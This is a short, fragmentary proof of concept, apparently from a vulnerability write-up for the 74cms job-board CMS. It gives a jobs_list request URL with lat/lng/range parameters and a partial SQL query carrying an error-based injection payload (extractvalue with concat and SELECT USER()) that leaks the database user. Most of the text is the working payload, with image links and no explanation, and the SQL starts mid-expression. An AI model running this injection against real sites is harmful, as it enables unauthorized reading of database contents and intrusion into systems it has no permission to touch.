http://74cms.test/index.php?m=&c=jobs&a=jobs_list&lat=23.176465&range=20&lng=113.35038 PI() / 180 - map_x  PI() / 180) / 2),2))) * 1000) AS map_range FROM qs_jobs_search j WHERE (extractvalue (1,concat(0x7e,(SELECT USER()), 0x7e))) -- a